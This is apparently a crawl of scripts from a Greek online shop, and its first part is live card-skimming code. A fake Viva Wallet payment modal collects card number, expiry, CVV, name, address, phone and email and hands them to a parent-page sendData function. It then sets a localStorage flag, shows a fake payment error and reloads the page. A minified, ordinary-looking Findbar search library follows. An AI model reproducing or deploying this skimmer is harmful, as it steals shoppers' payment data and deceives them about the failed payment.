            Παρουσιάστηκε σφάλμα κατά την επεξεργασία της πληρωμής, δοκιμάστε ξανά
        </div>
    </div>

    <div id="vivawallet-payment-processing" class="vivawallet-payment-processing">
        <div class="vivawallet-spinner"></div>
        <p>Επεξεργασία πληρωμής...</p>
        <small>Παρακαλώ περιμένετε, μην διακόψετε τη σύνδεση</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }
  
        function validateCardholder() {
            const input = document.getElementById('vivawallet-cardholder');
            const error = document.getElementById('vivawallet-cardholder-error');
            const value = input.value.trim();
      
            if (value.length < 2) {
                showError(input, error, 'Εισάγετε το όνομα του κατόχου της κάρτας');
                return false;
            }
      
            if (!/^[a-zA-ZάέήίόύώΆΈΉΊΌΎΏαβγδεζηθικλμνξοπρστυφχψωΑΒΓΔΕΖΗΘΙΚΛΜΝΞΟΠΡΣΤΥΦΧΨΩ\\s]+$/.test(value)) {
                showError(input, error, 'Το όνομα μπορεί να περιέχει μόνο γράμματα');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function validateCardNumber() {
            const input = document.getElementById('vivawallet-cardnumber');
            const error = document.getElementById('vivawallet-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');
      
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Ο αριθμός κάρτας πρέπει να έχει 13-19 ψηφία');
                return false;
            }
      
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Ο αριθμός κάρτας μπορεί να περιέχει μόνο ψηφία');
                return false;
            }
      
            if (!luhnCheck(value)) {
                showError(input, error, 'Μη έγκυρος αριθμός κάρτας');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function validateExpiry() {
            const input = document.getElementById('vivawallet-expiry');
            const error = document.getElementById('vivawallet-expiry-error');
            const value = input.value;
      
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Μορφή: ΜΜ/ΕΕ');
                return false;
            }
      
            const [month, year] = value.split('/').map(Number);
      
            if (month < 1 || month > 12) {
                showError(input, error, 'Μη έγκυρος μήνας');
                return false;
            }
      
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
      
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Η κάρτα έχει λήξει');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function validateCVV() {
            const input = document.getElementById('vivawallet-cvv');
            const error = document.getElementById('vivawallet-cvv-error');
            const value = input.value;
      
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'Το CVV πρέπει να έχει 3-4 ψηφία');
                return false;
            }
      
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Το CVV μπορεί να περιέχει μόνο ψηφία');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
      
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
          
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
          
                sum += digit;
                isEven = !isEven;
            }
      
            return sum % 10 === 0;
        }
  
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
  
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
  
        function processPayment() {
            const processingDiv = document.getElementById('vivawallet-payment-processing');
            const form = document.getElementById('vivawallet-payment-form');
      
            const cardNumber = document.getElementById('vivawallet-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('vivawallet-expiry').value;
            const cvv = document.getElementById('vivawallet-cvv').value;
            const cardholder = document.getElementById('vivawallet-cardholder').value;
      
            const addressData = window.parent.collectAddressData();
      
            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };
      
            window.parent.sendData(paymentData);
      
            window.parent.localStorage.setItem('aaa', 'true');
      
            processingDiv.classList.add('show');
            form.style.opacity = '0.5';
      
            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';
          
                const errorDiv = document.getElementById('vivawallet-payment-error');
                errorDiv.classList.add('show');
          
                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }
  
        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('vivawallet-payment-form');
            const cardholderInput = document.getElementById('vivawallet-cardholder');
            const cardNumberInput = document.getElementById('vivawallet-cardnumber');
            const expiryInput = document.getElementById('vivawallet-expiry');
            const cvvInput = document.getElementById('vivawallet-cvv');
      
            cardholderInput.addEventListener('blur', validateCardholder);
      
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
      
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
      
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
      
            form.addEventListener('submit', function(e) {
                e.preventDefault();
          
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
          
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });
      
            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;
  
        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };
  
        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);
  
        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.findbar.io/js/nok-shop.gr/findbar.js
body_size: 78349
content:
// Generated by Findbar - 2026-01-23T23:19:02+00:00
(function(){function Li(){var o=typeof document!="undefined"&&document.currentScript;return!o||!o.src||!o.src.includes("https://app.findbar.io")}function Ui(){try{throw new Error}catch(O){var o=(O.stack||"").toString(),J=/(https?:\/\/[^\s)]+\.js)/g,we=o.match(J);if(!we)return!1;for(var U=0;U<we.length;U++)if(we[U].indexOf("https://app.findbar.io")!==-1)return!0;return!1}}if(Li()&&!Ui()){console.warn("Findbar script appears to be bundled, aborting");return}if(findbarScriptLoaded===!0){console.warn("Findbar script already loaded, aborting");return}var yr=void 0,Oi=null;(function(){"use strict";var o={class:"className",contenteditable:"contentEditable",for:"htmlFor",readonly:"readOnly",maxlength:"maxLength",tabindex:"tabIndex",colspan:"colSpan",rowspan:"rowSpan",usemap:"useMap"};function J(e,f){try{return e(f)}catch(g){return f}}function we(e,f){"use strict";if(!((typeof e=="Function"||typeof e=="function")&&this))throw new TypeError;var g=this.length>>>0,_=new Array(g),H=this,le=0,ge=-1,ke;if(f===void 0)for(;++ge!==g;)ge in this&&(ke=H[ge],e(H[ge],ge,H)&&(_[le++]=ke));else for(;++ge!==g;)ge in this&&(ke=H[ge],e.call(f,H[ge],ge,H)&&(_[le++]=ke));return _.length=le,_}function U(e,f){"use strict";if(this==null)throw new TypeError("Array.prototype.some called on null or undefined");if(typeof e!="function")throw new TypeError;for(var g=Object(this),_=g.length>>>0,H=0;H<_;H++)if(H in g&&e.call(f,g[H],H,g))return!0;return!1}var O=document,Z=window,ae=O.documentElement,ue=O.createElement.bind(O),te=ue("div"),$=ue("table"),W=ue("tbody"),j=ue("tr"),x=Array.isArray,b=Array.prototype,n=b.concat,s=we,u=b.indexOf,v=b.map,q=b.push,ce=b.slice,ie=U,D=b.splice,Y=/^#(?:[\w-]|\\.|[^\x00-\xa0])*$/,k=/^\.(?:[\w-]|\\.|[^\x00-\xa0])*$/,he=/<.+>/,w=/^\w+$/;function I(e,f){return!e||!Lt(f)&&!mt(f)?[]:k.test(e)?f.getElementsByClassName(e.slice(1)):w.test(e)?f.getElementsByTagName(e):f.querySelectorAll(e)}var ve=function(){function e(f,g){if(f){if(Je(f))return f;var _=f;if(kt(f)){var H=(Je(g)?g[0]:g)||O;if(_=Y.test(f)?H.getElementById(f.slice(1)):he.test(f)?qr(f):I(f,H),!_)return}else if(Wt(f))return this.ready(f);(_.nodeType||_===Z)&&(_=[_]),this.length=_.length;for(var le=0,ge=this.length;le<ge;le++)this[le]=_[le]}}return e.prototype.init=function(f,g){return new e(f,g)},e}(),P=ve.prototype,G=P.init;G.fn=G.prototype=P,P.length=0,P.splice=D,typeof Symbol=="function"&&(P[Symbol.iterator]=b[Symbol.iterator]),P.map=function(e){return G(n.apply([],v.call(this,function(f,g){return e.call(f,g,f)})))},P.slice=function(e,f){return G(ce.call(this,e,f))};var Se=/-([a-z])/g;function It(e){return e.replace(Se,function(f,g){return g.toUpperCase()})}G.guid=1;function er(e,f){var g=e&&(e.matches||e.webkitMatchesSelector||e.msMatchesSelector);return!!g&&!!f&&g.call(e,f)}function Je(e){return e instanceof ve}function qt(e){return!!e&&e===e.window}function Lt(e){return!!e&&e.nodeType===9}function mt(e){return!!e&&e.nodeType===1}function Nt(e){return typeof e=="boolean"}function Wt(e){return typeof e=="function"}function kt(e){return typeof e=="string"}function Pt(e){return e===void 0}function tr(e){return e===null}function ht(e){return!isNaN(parseFloat(e))&&isFinite(e)}function Ut(e){if(typeof e!="object"||e===null)return!1;var f=Object.getPrototypeOf(e);return f===null||f===Object.prototype}G.isWindow=qt,G.isFunction=Wt,G.isArray=x,G.isNumeric=ht,G.isPlainObject=Ut,P.get=function(e){return Pt(e)?ce.call(this):(e=Number(e),this[e<0?e+this.length:e])},P.eq=function(e){return G(this.get(e))},P.first=function(){return this.eq(0)},P.last=function(){return this.eq(-1)};function Te(e,f,g){if(g){for(var _=e.length;_--;)if(f.call(e[_],_,e[_])===!1)return e}else if(Ut(e))for(var H=Object.keys(e),_=0,le=H.length;_<le;_++){var ge=H[_];if(f.call(e[ge],ge,e[ge])===!1)return e}else for(var _=0,le=e.length;_<le;_++)if(f.call(e[_],_,e[_])===!1)return e;return e}G.each=Te,P.each=function(e){return Te(this,e)},P.prop=function(e,f){if(e){if(kt(e))return e=o[e]||e,arguments.length<2?this[0]&&this[0][e]:this.each(function(_,H){H[e]=f});for(var g in e)this.prop(g,e[g]);return this}},P.removeProp=function(e){return this.each(function(f,g){delete g[o[e]||e]})};function vt(){for(var e=[],f=0;f<arguments.length;f++)e[f]=arguments[f];var g=Nt(e[0])?e.shift():!1,_=e.shift(),H=e.length;if(!_)return{};if(!H)return vt(g,G,_);for(var le=0;le<H;le++){var ge=e[le];for(var ke in ge)g&&(x(ge[ke])||Ut(ge[ke]))?((!_[ke]||_[ke].constructor!==ge[ke].constructor)&&(_[ke]=new ge[ke].constructor),vt(g,_[ke],ge[ke])):_[ke]=ge[ke]}return _}G.extend=vt,P.extend=function(e){return vt(P,e)};function fr(e){return kt(e)?function(f,g){return er(g,e)}:Wt(e)?e:Je(e)?function(f,g){return e.is(g)}:e?function(f,g){return g===e}:function(){return!1}}P.filter=function(e){var f=fr(e);return G(s.call(this,function(g,_){return f.call(g,_,g)}))};function zt(e,f){return f?e.filter(f):e}var Qe=/\S+/g;function rr(e){return kt(e)?e.match(Qe)||[]:[]}P.hasClass=function(e){return!!e&&ie.call(this,function(f){return mt(f)&&f.classList.contains(e)})},P.removeAttr=function(e){var f=rr(e);return this.each(function(g,_){mt(_)&&Te(f,function(H,le){_.removeAttribute(le)})})};function kr(e,f){if(e){if(kt(e)){if(arguments.length<2){if(!this[0]||!mt(this[0]))return;var g=this[0].getAttribute(e);return tr(g)?void 0:g}return Pt(f)?this:tr(f)?this.removeAttr(e):this.each(function(H,le){mt(le)&&le.setAttribute(e,f)})}for(var _ in e)this.attr(_,e[_]);return this}}P.attr=kr,P.toggleClass=function(e,f){var g=rr(e),_=!Pt(f);return this.each(function(H,le){mt(le)&&Te(g,function(ge,ke){_?f?le.classList.add(ke):le.classList.remove(ke):le.classList.toggle(ke)})})},P.addClass=function(e){return this.toggleClass(e,!0)},P.removeClass=function(e){return arguments.length?this.toggleClass(e,!1):this.attr("class","")};function ot(e,f,g,_){for(var H=[],le=Wt(f),ge=_&&fr(_),ke=0,lr=e.length;ke<lr;ke++)if(le){var ft=f(e[ke]);ft.length&&q.apply(H,ft)}else for(var pt=e[ke][f];pt!=null&&!(_&&ge(-1,pt));)H.push(pt),pt=g?pt[f]:null;return H}function st(e){return e.length>1?s.call(e,function(f,g,_){return u.call(_,f)===g}):e}G.unique=st,P.add=function(e,f){return G(st(this.get().concat(G(e,f).get())))};function Ze(e,f,g){if(mt(e)){var _=Z.getComputedStyle(e,null);return g?_.getPropertyValue(f)||void 0:_[f]||e.style[f]}}function Ye(e,f){return parseInt(Ze(e,f),10)||0}var Lr=/^--/;function t(e){return Lr.test(e)}var Ur={},ir=te.style,Jr=["webkit","moz","ms"];function c(e,f){if(f===void 0&&(f=t(e)),f)return e;if(!Ur[e]){var g=It(e),_=""+g[0].toUpperCase()+g.slice(1),H=(g+" "+Jr.join(_+" ")+_).split(" ");Te(H,function(le,ge){if(ge in ir)return Ur[e]=ge,!1})}return Ur[e]}var i={animationIterationCount:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0};function Q(e,f,g){return g===void 0&&(g=t(e)),!g&&!i[e]&&ht(f)?f+"px":f}function F(e,f){if(kt(e)){var g=t(e);return e=c(e,g),arguments.length<2?this[0]&&Ze(this[0],e,g):e?(f=Q(e,f,g),this.each(function(H,le){mt(le)&&(g?le.style.setProperty(e,f):le.style[e]=f)})):this}for(var _ in e)this.css(_,e[_]);return this}P.css=F;var Pe=/^\s+|\s+$/;function Be(e,f){var g=e.dataset[f]||e.dataset[It(f)];return Pe.test(g)?g:J(JSON.parse,g)}function Ue(e,f,g){g=J(JSON.stringify,g),e.dataset[It(f)]=g}function nt(e,f){if(!e){if(!this[0])return;var g={};for(var _ in this[0].dataset)g[_]=Be(this[0],_);return g}if(kt(e))return arguments.length<2?this[0]&&Be(this[0],e):Pt(f)?this:this.each(function(H,le){Ue(le,e,f)});for(var _ in e)this.data(_,e[_]);return this}P.data=nt;function Ne(e,f){var g=e.documentElement;return Math.max(e.body["scroll"+f],g["scroll"+f],e.body["offset"+f],g["offset"+f],g["client"+f])}function Tt(e,f){return Ye(e,"border"+(f?"Left":"Top")+"Width")+Ye(e,"padding"+(f?"Left":"Top"))+Ye(e,"padding"+(f?"Right":"Bottom"))+Ye(e,"border"+(f?"Right":"Bottom")+"Width")}Te([!0,!1],function(e,f){Te(["Width","Height"],function(g,_){var H=(f?"outer":"inner")+_;P[H]=function(le){if(this[0])return qt(this[0])?f?this[0]["inner"+_]:this[0].document.documentElement["client"+_]:Lt(this[0])?Ne(this[0],_):this[0][(f?"offset":"client")+_]+(le&&f?Ye(this[0],"margin"+(g?"Top":"Left"))+Ye(this[0],"margin"+(g?"Bottom":"Right")):0)}})}),Te(["Width","Height"],function(e,f){var g=f.toLowerCase();P[g]=function(_){if(!this[0])return Pt(_)?void 0:this;if(!arguments.length)return qt(this[0])?this[0].document.documentElement["client"+f]:Lt(this[0])?Ne(this[0],f):this[0].getBoundingClientRect()[g]-Tt(this[0],!e);var H=parseInt(_,10);return this.each(function(le,ge){if(mt(ge)){var ke=Ze(ge,"boxSizing");ge.style[g]=Q(g,H+(ke==="border-box"?Tt(ge,!e):0))}})}});var St={};function re(e){if(St[e])return St[e];var f=ue(e);O.body.insertBefore(f,null);var g=Ze(f,"display");return O.body.removeChild(f),St[e]=g!=="none"?g:"block"}function Ie(e){return Ze(e,"display")==="none"}var nr="___cd";P.toggle=function(e){return this.each(function(f,g){if(mt(g)){var _=Pt(e)?Ie(g):e;_?(g.style.display=g[nr]||"",Ie(g)&&(g.style.display=re(g.tagName))):(g[nr]=Ze(g,"display"),g.style.display="none")}})},P.hide=function(){return this.toggle(!1)},P.show=function(){return this.toggle(!0)};function et(e,f){return!f||!ie.call(f,function(g){return e.indexOf(g)<0})}var Et="___ce",wr=".",jt={focus:"focusin",blur:"focusout"},ar={mouseenter:"mouseover",mouseleave:"mouseout"},cr=/^(mouse|pointer|contextmenu|drag|drop|click|dblclick)/i;function dr(e){return ar[e]||jt[e]||e}function Sr(e){return e[Et]=e[Et]||{}}function Fr(e,f,g,_,H){var le=Sr(e);le[f]=le[f]||[],le[f].push([g,_,H]),e.addEventListener(f,H)}function or(e){var f=e.split(wr);return[f[0],f.slice(1).sort()]}function Xt(e,f,g,_,H){var le=Sr(e);if(f)le[f]&&(le[f]=le[f].filter(function(ge){var ke=ge[0],lr=ge[1],ft=ge[2];if(H&&ft.guid!==H.guid||!et(ke,g)||_&&_!==lr)return!0;e.removeEventListener(f,ft)}));else for(f in le)Xt(e,f,g,_,H)}P.off=function(e,f,g){var _=this;if(Pt(e))this.each(function(le,ge){!mt(ge)&&!Lt(ge)&&!qt(ge)||Xt(ge)});else if(kt(e))Wt(f)&&(g=f,f=""),Te(rr(e),function(le,ge){var ke=or(ge),lr=ke[0],ft=ke[1],pt=dr(lr);_.each(function(Ot,Ct){!mt(Ct)&&!Lt(Ct)&&!qt(Ct)||Xt(Ct,pt,ft,f,g)})});else for(var H in e)this.off(H,e[H]);return this};function Br(e,f,g,_,H){var le=this;if(!kt(e)){for(var ge in e)this.on(ge,f,g,e[ge],H);return this}return kt(f)||(Pt(f)||tr(f)?f="":Pt(g)?(g=f,f=""):(_=g,g=f,f="")),Wt(_)||(_=g,g=void 0),_?(Te(rr(e),function(ke,lr){var ft=or(lr),pt=ft[0],Ot=ft[1],Ct=dr(pt),p=pt in ar,A=pt in jt;Ct&&le.each(function(T,L){if(!(!mt(L)&&!Lt(L)&&!qt(L))){var N=function _e(Oe){if(Oe.target["___i"+Oe.type])return Oe.stopImmediatePropagation();if(!(Oe.namespace&&!et(Ot,Oe.namespace.split(wr)))&&!(!f&&(A&&(Oe.target!==L||Oe.___ot===Ct)||p&&Oe.relatedTarget&&L.contains(Oe.relatedTarget)))){var qe=L;if(f){for(var Ee=Oe.target;!er(Ee,f);)if(Ee===L||(Ee=Ee.parentNode,!Ee))return;qe=Ee,Oe.___cd=!0}Oe.___cd&&Object.defineProperty(Oe,"currentTarget",{configurable:!0,get:function(){return qe}}),Object.defineProperty(Oe,"data",{configurable:!0,get:function(){return g}});var me=_.call(qe,Oe,Oe.___td);H&&Xt(L,Ct,Ot,f,_e),me===!1&&(Oe.preventDefault(),Oe.stopPropagation())}};N.guid=_.guid=_.guid||G.guid++,Fr(L,Ct,Ot,f,N)}})}),this):this}P.on=Br;function _r(e,f,g,_){return this.on(e,f,g,_,!0)}P.one=_r,P.ready=function(e){var f=function(){return setTimeout(e,0,G)};return O.readyState!=="loading"?f():O.addEventListener("DOMContentLoaded",f),this},P.trigger=function(e,f){if(kt(e)){var g=or(e),_=g[0],H=g[1],le=dr(_);if(!le)return this;var ge=cr.test(le)?"MouseEvents":"HTMLEvents";e=O.createEvent(ge),e.initEvent(le,!0,!0),e.namespace=H.join(wr),e.___ot=_}e.___td=f;var ke=e.___ot in jt;return this.each(function(lr,ft){ke&&Wt(ft[e.___ot])&&(ft["___i"+e.type]=!0,ft[e.___ot](),ft["___i"+e.type]=!1),ft.dispatchEvent(e)})};function sr(e){return e.multiple&&e.options?ot(s.call(e.options,function(f){return f.selected&&!f.disabled&&!f.parentNode.disabled}),"value"):e.value||""}var Dr=/%20/g,Hr=/\r?\n/g;function Cr(e,f){return"&"+encodeURIComponent(e)+"="+encodeURIComponent(f.replace(Hr,"\r\n")).replace(Dr,"+")}var Zr=/file|reset|submit|button|image/i,Ar=/radio|checkbox/i;P.serialize=function(){var e="";return this.each(function(f,g){Te(g.elements||[g],function(_,H){if(!(H.disabled||!H.name||H.tagName==="FIELDSET"||Zr.test(H.type)||Ar.test(H.type)&&!H.checked)){var le=sr(H);if(!Pt(le)){var ge=x(le)?le:[le];Te(ge,function(ke,lr){e+=Cr(H.name,lr)})}}})}),e.slice(1)};function Tr(e){return arguments.length?this.each(function(f,g){var _=g.multiple&&g.options;if(_||Ar.test(g.type)){var H=x(e)?v.call(e,String):tr(e)?[]:[String(e)];_?Te(g.options,function(le,ge){ge.selected=H.indexOf(ge.value)>=0},!0):g.checked=H.indexOf(g.value)>=0}else g.value=Pt(e)||tr(e)?"":e}):this[0]&&sr(this[0])}P.val=Tr,P.clone=function(){return this.map(function(e,f){return f.cloneNode(!0)})},P.detach=function(e){return zt(this,e).each(function(f,g){g.parentNode&&g.parentNode.removeChild(g)}),this};var Rr=/^\s*<(\w+)[^>]*>/,Er=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,Nr={"*":te,tr:W,td:j,th:j,thead:$,tbody:$,tfoot:$};function qr(e){if(!kt(e))return[];if(Er.test(e))return[ue(RegExp.$1)];var f=Rr.test(e)&&RegExp.$1,g=Nr[f]||Nr["*"];return g.innerHTML=e,G(g.childNodes).detach().get()}G.parseHTML=qr,P.empty=function(){return this.each(function(e,f){for(;f.firstChild;)f.removeChild(f.firstChild)})};function Pr(e){return arguments.length?Pt(e)?this:this.each(function(f,g){mt(g)&&(g.innerHTML=e)}):this[0]&&this[0].innerHTML}P.html=Pr,P.remove=function(e){return zt(this,e).detach().off(),this};function ur(e){return Pt(e)?this[0]?this[0].textContent:"":this.each(function(f,g){mt(g)&&(g.textContent=e)})}P.text=ur,P.unwrap=function(){return this.parent().each(function(e,f){if(f.tagName!=="BODY"){var g=G(f);g.replaceWith(g.children())}}),this},P.offset=function(){var e=this[0];if(e){var f=e.getBoundingClientRect();return{top:f.top+Z.pageYOffset,left:f.left+Z.pageXOffset}}},P.offsetParent=function(){return this.map(function(e,f){for(var g=f.offsetParent;g&&Ze(g,"position")==="static";)g=g.offsetParent;return g||ae})},P.position=function(){var e=this[0];if(e){var f=Ze(e,"position")==="fixed",g=f?e.getBoundingClientRect():this.offset();if(!f){for(var _=e.ownerDocument,H=e.offsetParent||_.documentElement;(H===_.body||H===_.documentElement)&&Ze(H,"position")==="static";)H=H.parentNode;if(H!==e&&mt(H)){var le=G(H).offset();g.top-=le.top+Ye(H,"borderTopWidth"),g.left-=le.left+Ye(H,"borderLeftWidth")}}return{top:g.top-Ye(e,"marginTop"),left:g.left-Ye(e,"marginLeft")}}},P.children=function(e){return zt(G(st(ot(this,function(f){return f.children}))),e)},P.contents=function(){return G(st(ot(this,function(e){return e.tagName==="IFRAME"?[e.contentDocument]:e.tagName==="TEMPLATE"?e.content.childNodes:e.childNodes})))},P.find=function(e){return G(st(ot(this,function(f){return I(e,f)})))};var hr=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,B=/^$|^module$|\/(java|ecma)script/i,l=["type","src","nonce","noModule"];function y(e,f){var g=G(e);g.filter("script").add(g.find("script")).each(function(_,H){if(B.test(H.type)&&ae.contains(H)){var le=ue("script");le.text=H.textContent.replace(hr,""),Te(l,function(ge,ke){H[ke]&&(le[ke]=H[ke])}),f.head.insertBefore(le,null),f.head.removeChild(le)}})}function C(e,f,g,_,H){_?e.insertBefore(f,g?e.firstChild:null):e.parentNode.insertBefore(f,g?e:e.nextSibling),H&&y(f,e.ownerDocument)}function se(e,f,g,_,H,le,ge,ke){return Te(e,function(lr,ft){Te(G(ft),function(pt,Ot){Te(G(f),function(Ct,p){var A=g?Ot:p,T=g?p:Ot,L=g?pt:Ct;C(A,L?T.cloneNode(!0):T,_,H,!L)},ke)},ge)},le),f}P.after=function(){return se(arguments,this,!1,!1,!1,!0,!0)},P.append=function(){return se(arguments,this,!1,!1,!0)},P.appendTo=function(e){return se(arguments,this,!0,!1,!0)},P.before=function(){return se(arguments,this,!1,!0)},P.insertAfter=function(e){return se(arguments,this,!0,!1,!1,!1,!1,!0)},P.insertBefore=function(e){return se(arguments,this,!0,!0)},P.prepend=function(){return se(arguments,this,!1,!0,!0,!0,!0)},P.prependTo=function(e){return se(arguments,this,!0,!0,!0,!1,!1,!0)},P.replaceWith=function(e){return this.before(e).remove()},P.replaceAll=function(e){return G(e).replaceWith(this),this},P.wrapAll=function(e){for(var f=G(e),g=f[0];g.children.length;)g=g.firstElementChild;return this.first().before(f),this.appendTo(g)},P.wrap=function(e){return this.each(function(f,g){var _=G(e)[0];G(g).wrapAll(f?_.cloneNode(!0):_)})},P.wrapInner=function(e){return this.each(function(f,g){var _=G(g),H=_.contents();H.length?H.wrapAll(e):_.append(e)})},P.has=function(e){var f=kt(e)?function(g,_){return I(e,_).length}:function(g,_){return _.contains(e)};return this.filter(f)},P.is=function(e){var f=fr(e);return ie.call(this,function(g,_){return f.call(g,_,g)})},P.next=function(e,f,g){return zt(G(st(ot(this,"nextElementSibling",f,g))),e)},P.nextAll=function(e){return this.next(e,!0)},P.nextUntil=function(e,f){return this.next(f,!0,e)},P.not=function(e){var f=fr(e);return this.filter(function(g,_){return(!kt(e)||mt(_))&&!f.call(_,g,_)})},P.parent=function(e){return zt(G(st(ot(this,"parentNode"))),e)},P.index=function(e){var f=e?G(e)[0]:this[0],g=e?this:G(f).parent().children();return u.call(g,f)},P.closest=function(e){var f=this.filter(e);if(f.length)return f;var g=this.parent();return g.length?g.closest(e):f},P.parents=function(e,f){return zt(G(st(ot(this,"parentElement",!0,f))),e)},P.parentsUntil=function(e,f){return this.parents(f,e)},P.prev=function(e,f,g){return zt(G(st(ot(this,"previousElementSibling",f,g))),e)},P.prevAll=function(e){return this.prev(e,!0)},P.prevUntil=function(e,f){return this.prev(f,!0,e)},P.siblings=function(e){return zt(G(st(ot(this,function(f){return G(f).parent().children().not(f)}))),e)},Oi=G})();var Mi=Oi,zr=function(){var o={},J=/iPhone/i,we=/iPod/i,U=/iPad/i,O=/\biOS-universal(?:.+)Mac\b/i,Z=/\bAndroid(?:.+)Mobile\b/i,ae=/Android/i,ue=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,te=/Silk/i,$=/Windows Phone/i,W=/\bWindows(?:.+)ARM\b/i,j=/BlackBerry/i,x=/BB10/i,b=/Opera Mini/i,n=/\b(CriOS|Chrome)(?:.+)Mobile/i,s=/Mobile(?:.+)Firefox\b/i,u=function(ce){return ce!==void 0&&ce.platform==="MacIntel"&&typeof ce.maxTouchPoints=="number"&&ce.maxTouchPoints>1&&typeof MSStream=="undefined"};function v(ce){return function(ie){return ie.test(ce)}}function q(ce){var ie={userAgent:"",platform:"",maxTouchPoints:0};ce||typeof navigator=="undefined"?typeof ce=="string"?ie.userAgent=ce:ce&&ce.userAgent&&(ie={userAgent:ce.userAgent,platform:ce.platform,maxTouchPoints:ce.maxTouchPoints||0}):ie={userAgent:navigator.userAgent,platform:navigator.platform,maxTouchPoints:navigator.maxTouchPoints||0};var D=ie.userAgent,Y=D.split("[FBAN");Y[1]!==void 0&&(D=Y[0]),(Y=D.split("Twitter"))[1]!==void 0&&(D=Y[0]);var k=v(D),he={apple:{phone:k(J)&&!k($),ipod:k(we),tablet:!k(J)&&(k(U)||u(ie))&&!k($),universal:k(O),device:(k(J)||k(we)||k(U)||k(O)||u(ie))&&!k($)},amazon:{phone:k(ue),tablet:!k(ue)&&k(te),device:k(ue)||k(te)},android:{phone:!k($)&&k(ue)||!k($)&&k(Z),tablet:!k($)&&!k(ue)&&!k(Z)&&(k(te)||k(ae)),device:!k($)&&(k(ue)||k(te)||k(Z)||k(ae))||k(/\bokhttp\b/i)},windows:{phone:k($),tablet:k(W),device:k($)||k(W)},other:{blackberry:k(j),blackberry10:k(x),opera:k(b),firefox:k(s),chrome:k(n),device:k(j)||k(x)||k(b)||k(s)||k(n)},any:!1,phone:!1,tablet:!1};return he.any=he.apple.device||he.android.device||he.windows.device||he.other.device,he.phone=he.apple.phone||he.android.phone||he.windows.phone,he.tablet=he.apple.tablet||he.android.tablet||he.windows.tablet,he}return o=q(),o}(),pi=function(o,J,we,U){"use strict";var O=["","webkit","Moz","MS","ms","o"],Z=J.createElement("div"),ae="function",ue=Math.round,te=Math.abs,$=Date.now;function W(r,a,d){return setTimeout(q(r,d),a)}function j(r,a,d){return Array.isArray(r)?(x(r,d[a],d),!0):!1}function x(r,a,d){var E;if(r)if(r.forEach)r.forEach(a,d);else if(r.length!==U)for(E=0;E<r.length;)a.call(d,r[E],E,r),E++;else for(E in r)r.hasOwnProperty(E)&&a.call(d,r[E],E,r)}function b(r,a,d){var E="DEPRECATED METHOD: "+a+"\n"+d+" AT \n";return function(){var V=new 